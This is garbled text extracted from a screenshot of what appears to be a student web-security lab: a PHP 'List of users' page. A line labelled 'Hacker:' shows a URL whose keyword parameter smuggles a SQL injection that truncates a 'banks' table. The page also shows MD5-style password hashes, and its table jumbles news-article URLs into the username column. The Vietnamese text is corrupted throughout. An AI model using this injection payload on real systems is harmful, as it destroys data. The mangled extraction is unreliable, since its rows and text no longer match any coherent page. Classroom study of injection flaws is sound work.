 localhost/nhom-C-web-security/list_post.php
App Web 1 Add new user Search users Search Account
string(35) "202cb962ac59075b964b07152d234b70123"
List of users!
Hacker: http://php.local/list_users.php?keyword=ASDF%25%22%3BTRUNCATE+banks%3B%23%23
ID Username Fullname Type Actions
2 https://vnexpress.net/brazil-gianh-ve-world-cup-som-nam-vong- Brazil gi�nh v� World Cup s?m n?m 202cb962ac59075b964b07152d234b70123
4384705.html v�ng
3 https://vnexpress.net/gerrard-bi-tru-xuong-hang-cung-aston-villa- Gerrard b? tr� xu?ng h?ng c�ng Aston d81f9c1be2e08964bf9f24b15f0e4900
4384684.html Villa
6 https://vnexpress.net/quang-hai-var-da-tiep-them-dong-luc-cho-viet- Quang H?i: �VAR ?� ti?p th�m ??ng l?c
nam-4384613.html cho Vi?t Nam�
7 https://vnexpress.net/duc-thang-9-0-tai-vong-loai-world-cup- ??c th?ng 9-0 t?i v�ng lo?i World Cup
4384649.html
8 https://vnexpress.net/ronaldo-tit-ngoi-khi-bo-dao-nha-hoa-ireland- Ronaldo t?t ng�i khi B? ?�o Nha h�a
4384672.html Ireland
9 https://vnexpress.net/cdv-sat-canh-cung-tuyen-viet-nam- C?V s�t c�nh c�ng tuy?n Vi?t Nam
4384633.html